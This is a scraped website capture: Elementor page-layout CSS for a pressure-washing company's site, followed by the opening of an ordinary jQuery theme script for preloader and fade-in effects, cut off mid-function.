.elementor-596 .elementor-element.elementor-element-7536a7f:not(.elementor-motion-effects-element-type-background), .elementor-596 .elementor-element.elementor-element-7536a7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://primerinse.com/wp-content/uploads/2021/02/house-washing-augusta.jpg");background-position:center center;background-size:cover;}.elementor-596 .elementor-element.elementor-element-7536a7f > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(120deg, #003C5621 47%, #003C56CC 0%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-7536a7f > .elementor-container{min-height:555px;}.elementor-596 .elementor-element.elementor-element-7536a7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:05px;margin-bottom:0px;z-index:999;}.elementor-596 .elementor-element.elementor-element-f0dfb21{text-align:right;}.elementor-596 .elementor-element.elementor-element-f0dfb21 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;line-height:14px;}.elementor-596 .elementor-element.elementor-element-fd1ce50 > .elementor-widget-container{margin:0px 0px -95px 0px;}.elementor-596 .elementor-element.elementor-element-fd1ce50{text-align:right;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:62px;font-weight:700;line-height:62px;}.elementor-596 .elementor-element.elementor-element-de50a80{margin-top:20px;margin-bottom:0px;}.elementor-596 .elementor-element.elementor-element-7a57a5c .elementor-button{background-color:#00C7EA;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;line-height:30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#00C7EA;border-radius:0px 0px 0px 0px;padding:11px 11px 11px 11px;}.elementor-596 .elementor-element.elementor-element-7a57a5c .elementor-button:hover, .elementor-596 .elementor-element.elementor-element-7a57a5c .elementor-button:focus{background-color:#00C7EA;border-color:#00C7EA;}.elementor-596 .elementor-element.elementor-element-a47bc9d .elementor-button{background-color:#00C7EA00;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;line-height:30px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;padding:11px 11px 11px 11px;}.elementor-596 .elementor-element.elementor-element-a47bc9d .elementor-button:hover, .elementor-596 .elementor-element.elementor-element-a47bc9d .elementor-button:focus{background-color:#00C7EA;border-color:#00C7EA;}.elementor-596 .elementor-element.elementor-element-11b22ce > .elementor-container{max-width:824px;}.elementor-596 .elementor-element.elementor-element-11b22ce{padding:30px 0px 50px 0px;}.elementor-596 .elementor-element.elementor-element-3a46075{text-align:center;}.elementor-596 .elementor-element.elementor-element-3a46075 .elementor-heading-title{color:#00C7EA;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;}.elementor-596 .elementor-element.elementor-element-670cc9a{text-align:center;}.elementor-596 .elementor-element.elementor-element-670cc9a .elementor-heading-title{color:#003C56;font-family:"Poppins", Sans-serif;font-size:52px;font-weight:700;}.elementor-596 .elementor-element.elementor-element-d8d7d9e > .elementor-widget-container{margin:0px 0px -38px 0px;}.elementor-596 .elementor-element.elementor-element-d8d7d9e{text-align:center;color:#003C56;font-family:"Poppins", Sans-serif;font-size:24px;font-weight:600;line-height:31px;}.elementor-596 .elementor-element.elementor-element-9ad5b96 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-596 .elementor-element.elementor-element-26fd6b3:not(.elementor-motion-effects-element-type-background), .elementor-596 .elementor-element.elementor-element-26fd6b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #00C7EA 27%, #FFFFFF00 0%);}.elementor-596 .elementor-element.elementor-element-26fd6b3 > .elementor-background-overlay{background-image:url("https://primerinse.com/wp-content/uploads/2021/02/pressure-washing-graphics.png");background-position:center left;background-repeat:no-repeat;background-size:auto;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-26fd6b3 > .elementor-container{max-width:1300px;}.elementor-596 .elementor-element.elementor-element-26fd6b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:30px;padding:50px 0px 100px 0px;}.elementor-596 .elementor-element.elementor-element-5b0ddb5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-596 .elementor-element.elementor-element-5b0ddb5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(240deg, #FFFFFF00 86%, #00C7EA 0%);}.elementor-596 .elementor-element.elementor-element-5b0ddb5 > .elementor-element-populated{box-shadow:0px 0px 50px 0px rgba(0, 0, 0, 0.6);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-596 .elementor-element.elementor-element-5b0ddb5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-d1c5c55:not(.elementor-motion-effects-element-type-background), .elementor-596 .elementor-element.elementor-element-d1c5c55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-596 .elementor-element.elementor-element-d1c5c55 > .elementor-background-overlay{background-color:#C0494900;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-d1c5c55 > .elementor-container{max-width:1300px;}.elementor-596 .elementor-element.elementor-element-d1c5c55{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-596 .elementor-element.elementor-element-2fb451f img{width:1000px;}.elementor-596 .elementor-element.elementor-element-16a7627:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-596 .elementor-element.elementor-element-16a7627 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-596 .elementor-element.elementor-element-16a7627 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-596 .elementor-element.elementor-element-16a7627 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-cae9dbe .elementor-heading-title{color:#003C56;font-family:"Poppins", Sans-serif;font-size:34px;font-weight:700;}.elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tabs-wrapper{width:38%;}.elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-title, .elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-title:before, .elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-title:after, .elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-content, .elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tabs-content-wrapper{border-width:1px;}.elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-mobile-title, .elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-desktop-title.elementor-active, .elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-title:before, .elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-title:after, .elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-content, .elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tabs-content-wrapper{border-color:#003C56;}.elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-title, .elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-title a{color:#003C56;}.elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-title.elementor-active,
					 .elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-title.elementor-active a{color:#13ED00;}.elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-596 .elementor-element.elementor-element-75b8155 .elementor-tab-content{color:#003C56;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-596 .elementor-element.elementor-element-4585380 .elementor-button{background-color:#00C7EA;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;line-height:30px;border-radius:0px 0px 0px 0px;padding:12px 30px 12px 30px;}.elementor-596 .elementor-element.elementor-element-4585380 .elementor-button:hover, .elementor-596 .elementor-element.elementor-element-4585380 .elementor-button:focus{background-color:#00C7EA;border-color:#00C7EA;}.elementor-596 .elementor-element.elementor-element-4585380 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-596 .elementor-element.elementor-element-27a431e > .elementor-container{max-width:1200px;}.elementor-596 .elementor-element.elementor-element-27a431e{margin-top:0px;margin-bottom:40px;}.elementor-596 .elementor-element.elementor-element-c0d5776:not(.elementor-motion-effects-element-type-background), .elementor-596 .elementor-element.elementor-element-c0d5776 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(220deg, #00C7EA 27%, #FFFFFF00 0%);}.elementor-596 .elementor-element.elementor-element-c0d5776 > .elementor-background-overlay{background-image:url("https://primerinse.com/wp-content/uploads/2021/02/pressure-washing-graphics.png");background-position:center right;background-repeat:no-repeat;background-size:auto;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-c0d5776 > .elementor-container{max-width:1300px;}.elementor-596 .elementor-element.elementor-element-c0d5776{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-596 .elementor-element.elementor-element-fb158aa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-596 .elementor-element.elementor-element-fb158aa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(130deg, #FFFFFF00 86%, #00C7EA 0%);}.elementor-596 .elementor-element.elementor-element-fb158aa > .elementor-element-populated{box-shadow:0px 0px 50px 0px rgba(0, 0, 0, 0.6);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 50px 50px;}.elementor-596 .elementor-element.elementor-element-fb158aa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-62dacd4 > .elementor-widget-container{margin:0px 0px -101px 0px;}.elementor-596 .elementor-element.elementor-element-62dacd4{color:#003C56;font-family:"Poppins", Sans-serif;font-size:60px;font-weight:700;line-height:63px;}.elementor-596 .elementor-element.elementor-element-61f3798 .elementor-heading-title{color:#003C56;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;letter-spacing:1px;}.elementor-596 .elementor-element.elementor-element-6c5d7cd{box-shadow:0px 0px 25px 0px rgba(0, 0, 0, 0.65);margin-top:20px;margin-bottom:0px;padding:10px 0px 10px 0px;}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-before-label, .elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-after-label{align-items:flex-start;}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-before-label:before{content:"Before";}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-after-label:before{content:"After";}.elementor-596 .elementor-element.elementor-element-e7dfc79{margin-right:auto;}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-overlay{background-color:#00000005;}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-handle{border-color:#00C7EA;border-width:2px;width:40px;height:40px;margin-left:calc( -40px/2 - 2px );margin-top:calc( -40px/2 - 2px );border-radius:100%;}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-handle::before{background:#00C7EA;}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-handle::after{background:#00C7EA;}body:not(.rtl) .elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-handle .twentytwenty-left-arrow{border-right-color:#00C7EA;margin-right:calc(6px/2);}body:not(.rtl) .elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-handle .twentytwenty-right-arrow{border-left-color:#00C7EA;margin-left:calc(6px/2);}.rtl .elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-handle .twentytwenty-right-arrow{border-right-color:#00C7EA;margin-right:calc(6px/2);}.rtl .elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-handle .twentytwenty-left-arrow{border-left-color:#00C7EA;margin-left:calc(6px/2);}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-handle .twentytwenty-up-arrow{border-bottom-color:#00C7EA;}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-handle .twentytwenty-down-arrow{border-top-color:#00C7EA;}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-horizontal .twentytwenty-handle::before{width:2px;margin-left:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-horizontal .twentytwenty-handle::after{width:2px;margin-left:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-vertical .twentytwenty-handle::before{height:2px;margin-top:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-vertical .twentytwenty-handle::after{height:2px;margin-top:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-horizontal .twentytwenty-handle:before{margin-bottom:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-horizontal .twentytwenty-handle:after{margin-top:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-vertical .twentytwenty-handle:before{margin-left:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-vertical .twentytwenty-handle:after{margin-right:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-left-arrow, .elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-right-arrow, .elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-up-arrow, .elementor-596 .elementor-element.elementor-element-e7dfc79 .twentytwenty-down-arrow{border-width:6px;}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-before-label, .elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-after-label{align-items:flex-start;}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-before-label:before{content:"Before";}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-after-label:before{content:"After";}.elementor-596 .elementor-element.elementor-element-9d1c88f{margin-right:auto;}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-overlay{background-color:#00000005;}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-handle{border-color:#00C7EA;border-width:2px;width:40px;height:40px;margin-left:calc( -40px/2 - 2px );margin-top:calc( -40px/2 - 2px );border-radius:100%;}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-handle::before{background:#00C7EA;}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-handle::after{background:#00C7EA;}body:not(.rtl) .elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-handle .twentytwenty-left-arrow{border-right-color:#00C7EA;margin-right:calc(6px/2);}body:not(.rtl) .elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-handle .twentytwenty-right-arrow{border-left-color:#00C7EA;margin-left:calc(6px/2);}.rtl .elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-handle .twentytwenty-right-arrow{border-right-color:#00C7EA;margin-right:calc(6px/2);}.rtl .elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-handle .twentytwenty-left-arrow{border-left-color:#00C7EA;margin-left:calc(6px/2);}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-handle .twentytwenty-up-arrow{border-bottom-color:#00C7EA;}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-handle .twentytwenty-down-arrow{border-top-color:#00C7EA;}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-horizontal .twentytwenty-handle::before{width:2px;margin-left:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-horizontal .twentytwenty-handle::after{width:2px;margin-left:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-vertical .twentytwenty-handle::before{height:2px;margin-top:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-vertical .twentytwenty-handle::after{height:2px;margin-top:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-horizontal .twentytwenty-handle:before{margin-bottom:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-horizontal .twentytwenty-handle:after{margin-top:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-vertical .twentytwenty-handle:before{margin-left:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-vertical .twentytwenty-handle:after{margin-right:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-left-arrow, .elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-right-arrow, .elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-up-arrow, .elementor-596 .elementor-element.elementor-element-9d1c88f .twentytwenty-down-arrow{border-width:6px;}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-before-label, .elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-after-label{align-items:flex-start;}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-before-label:before{content:"Before";}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-after-label:before{content:"After";}.elementor-596 .elementor-element.elementor-element-2f2b3a4{margin-right:auto;}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-overlay{background-color:#00000005;}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-handle{border-color:#00C7EA;border-width:2px;width:40px;height:40px;margin-left:calc( -40px/2 - 2px );margin-top:calc( -40px/2 - 2px );border-radius:100%;}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-handle::before{background:#00C7EA;}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-handle::after{background:#00C7EA;}body:not(.rtl) .elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-handle .twentytwenty-left-arrow{border-right-color:#00C7EA;margin-right:calc(6px/2);}body:not(.rtl) .elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-handle .twentytwenty-right-arrow{border-left-color:#00C7EA;margin-left:calc(6px/2);}.rtl .elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-handle .twentytwenty-right-arrow{border-right-color:#00C7EA;margin-right:calc(6px/2);}.rtl .elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-handle .twentytwenty-left-arrow{border-left-color:#00C7EA;margin-left:calc(6px/2);}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-handle .twentytwenty-up-arrow{border-bottom-color:#00C7EA;}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-handle .twentytwenty-down-arrow{border-top-color:#00C7EA;}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-horizontal .twentytwenty-handle::before{width:2px;margin-left:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-horizontal .twentytwenty-handle::after{width:2px;margin-left:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-vertical .twentytwenty-handle::before{height:2px;margin-top:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-vertical .twentytwenty-handle::after{height:2px;margin-top:calc( -2px/2 );}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-horizontal .twentytwenty-handle:before{margin-bottom:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-horizontal .twentytwenty-handle:after{margin-top:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-vertical .twentytwenty-handle:before{margin-left:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-vertical .twentytwenty-handle:after{margin-right:calc( ( 40px + ( 2px * 2 ) ) / 2 );}.elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-left-arrow, .elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-right-arrow, .elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-up-arrow, .elementor-596 .elementor-element.elementor-element-2f2b3a4 .twentytwenty-down-arrow{border-width:6px;}.elementor-596 .elementor-element.elementor-element-0fb25b4:not(.elementor-motion-effects-element-type-background), .elementor-596 .elementor-element.elementor-element-0fb25b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0DC7EA;}.elementor-596 .elementor-element.elementor-element-0fb25b4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-596 .elementor-element.elementor-element-0fb25b4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-df9ca5b{--spacer-size:83px;}.elementor-596 .elementor-element.elementor-element-f7272c9:not(.elementor-motion-effects-element-type-background), .elementor-596 .elementor-element.elementor-element-f7272c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://primerinse.com/wp-content/uploads/2021/02/power-washing-near-me-augusta.jpg");background-position:center center;background-size:cover;}.elementor-596 .elementor-element.elementor-element-f7272c9 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #003C568F 20%, #003C56 95%);opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-596 .elementor-element.elementor-element-f7272c9 > .elementor-container{min-height:586px;}.elementor-596 .elementor-element.elementor-element-f7272c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 10px 0px;}.elementor-596 .elementor-element.elementor-element-f7b5df7{text-align:center;}.elementor-596 .elementor-element.elementor-element-f7b5df7 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:66px;font-weight:700;line-height:65px;}.elementor-596 .elementor-element.elementor-element-d85b450{--divider-border-style:solid;--divider-color:#0DC7EA;--divider-border-width:7px;}.elementor-596 .elementor-element.elementor-element-d85b450 .elementor-divider-separator{width:10%;margin:0 auto;margin-center:0;}.elementor-596 .elementor-element.elementor-element-d85b450 .elementor-divider{text-align:center;padding-block-start:4px;padding-block-end:4px;}.elementor-596 .elementor-element.elementor-element-1eb5529 .elementor-button{background-color:#00C7EA;font-family:"Poppins", Sans-serif;font-size:26px;font-weight:700;line-height:40px;border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;box-shadow:0px 0px 5px 0px rgba(0,0,0,0.5);padding:12px 60px 12px 60px;}.elementor-596 .elementor-element.elementor-element-1eb5529 .elementor-button:hover, .elementor-596 .elementor-element.elementor-element-1eb5529 .elementor-button:focus{background-color:#00C7EA;border-color:#00C7EA;}body.elementor-page-596:not(.elementor-motion-effects-element-type-background), body.elementor-page-596 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}@media(min-width:768px){.elementor-596 .elementor-element.elementor-element-46a67da{width:52.108%;}.elementor-596 .elementor-element.elementor-element-45bdf63{width:23.779%;}.elementor-596 .elementor-element.elementor-element-31adc21{width:23.446%;}.elementor-596 .elementor-element.elementor-element-0672491{width:25.796%;}.elementor-596 .elementor-element.elementor-element-16a7627{width:74.204%;}}@media(max-width:1024px) and (min-width:768px){.elementor-596 .elementor-element.elementor-element-46a67da{width:40%;}.elementor-596 .elementor-element.elementor-element-45bdf63{width:30%;}.elementor-596 .elementor-element.elementor-element-31adc21{width:30%;}.elementor-596 .elementor-element.elementor-element-0672491{width:100%;}.elementor-596 .elementor-element.elementor-element-16a7627{width:100%;}.elementor-596 .elementor-element.elementor-element-569b28c{width:50%;}.elementor-596 .elementor-element.elementor-element-954911f{width:50%;}.elementor-596 .elementor-element.elementor-element-38f421f{width:50%;}.elementor-596 .elementor-element.elementor-element-43957a6{width:50%;}.elementor-596 .elementor-element.elementor-element-7b8078e{width:100%;}.elementor-596 .elementor-element.elementor-element-1959699{width:100%;}.elementor-596 .elementor-element.elementor-element-d174d1d{width:100%;}}@media(min-width:1025px){.elementor-596 .elementor-element.elementor-element-26fd6b3 > .elementor-background-overlay{background-attachment:fixed;}.elementor-596 .elementor-element.elementor-element-c0d5776 > .elementor-background-overlay{background-attachment:fixed;}.elementor-596 .elementor-element.elementor-element-f7272c9:not(.elementor-motion-effects-element-type-background), .elementor-596 .elementor-element.elementor-element-f7272c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-596 .elementor-element.elementor-element-11b22ce{padding:50px 0px 50px 0px;}.elementor-596 .elementor-element.elementor-element-26fd6b3{padding:40px 40px 40px 40px;}.elementor-596 .elementor-element.elementor-element-62dacd4 > .elementor-widget-container{margin:0px 0px -79px 0px;}.elementor-596 .elementor-element.elementor-element-62dacd4{font-size:48px;line-height:52px;}.elementor-596 .elementor-element.elementor-element-7b8078e > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-596 .elementor-element.elementor-element-1959699 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-596 .elementor-element.elementor-element-d174d1d > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-596 .elementor-element.elementor-element-2f2b3a4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-596 .elementor-element.elementor-element-df9ca5b{--spacer-size:44px;}.elementor-596 .elementor-element.elementor-element-f7272c9 > .elementor-container{min-height:0px;}.elementor-596 .elementor-element.elementor-element-f7b5df7 .elementor-heading-title{font-size:40px;}}@media(max-width:767px){.elementor-596 .elementor-element.elementor-element-7536a7f > .elementor-container{min-height:335px;}.elementor-596 .elementor-element.elementor-element-7536a7f{margin-top:-60px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-596 .elementor-element.elementor-element-f0dfb21{text-align:center;}.elementor-596 .elementor-element.elementor-element-fd1ce50 > .elementor-widget-container{margin:0px 0px -42px 0px;}.elementor-596 .elementor-element.elementor-element-fd1ce50{text-align:center;font-size:28px;line-height:42px;}.elementor-596 .elementor-element.elementor-element-11b22ce{padding:30px 0px 30px 0px;}.elementor-596 .elementor-element.elementor-element-670cc9a .elementor-heading-title{font-size:31px;}.elementor-596 .elementor-element.elementor-element-26fd6b3{margin-top:40px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-596 .elementor-element.elementor-element-5b0ddb5 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-596 .elementor-element.elementor-element-16a7627 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-596 .elementor-element.elementor-element-cae9dbe{text-align:center;}.elementor-596 .elementor-element.elementor-element-cae9dbe .elementor-heading-title{font-size:25px;line-height:31px;}.elementor-596 .elementor-element.elementor-element-c0d5776{padding:10px 10px 10px 10px;}.elementor-596 .elementor-element.elementor-element-fb158aa > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-596 .elementor-element.elementor-element-62dacd4 > .elementor-widget-container{margin:0px 0px -46px 0px;}.elementor-596 .elementor-element.elementor-element-62dacd4{text-align:center;font-size:22px;line-height:32px;}.elementor-596 .elementor-element.elementor-element-61f3798{text-align:center;}.elementor-596 .elementor-element.elementor-element-f7272c9{padding:30px 0px 30px 0px;}.elementor-596 .elementor-element.elementor-element-f7b5df7 .elementor-heading-title{font-size:25px;line-height:40px;}.elementor-596 .elementor-element.elementor-element-d85b450 .elementor-divider-separator{width:26%;}.elementor-596 .elementor-element.elementor-element-1eb5529 .elementor-button{padding:11px 11px 11px 11px;}}

--- FILE ---
content_type: text/javascript
request_url: https://primerinse.com/wp-content/themes/rockex/js/rockex.js?ver=6.7.2
body_size: 3422
content:
/*
  [JS Index]
  
  ---
  
  Template Name: Rockex - One Page Portfolio Template
  Author:  ex-nihilo
  Version: 1.0
*/


/*
  1. preloader
  2. show Timeout
    2.1. show fadeIn
    2.2. show borders
    2.3. show elements
  3. navigation
    3.1. page scroll
    3.2. highlight navigation
    3.3. close mobile menu
    3.4. collapse navigation
  4. animate elements
  5. animate home title, animate scroll indicator
  6. hide elements
  7. facts counter
  8. slick slider
    8.1. slick fullscreen slideshow
    8.2. slick featured news
  9. YouTube player
  10. enllax
  11. owl carousel
    11.1. testimonials carousel
  12. featured news MORE
  13. owl carousel slider
  14. magnificPopup
  15. clone function
  16. contact form
  17. toggle blog panels
  18. featured news MORE reset
*/


$(function() {
    "use strict";
	
	
    $(window).on("load", function() {
        // 1. preloader
        $("#preloader").fadeOut(600);
        $(".preloader-bg").delay(400).fadeOut(600);
		
        // 2. show Timeout
        // 2.1. show fadeIn
        setTimeout(function() {
            $(".fadeIn-element").delay(1600).css({
                display: "none"
